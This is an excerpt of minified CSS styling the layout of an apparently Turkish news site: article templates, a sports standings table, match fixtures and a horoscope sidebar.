img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:336px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan 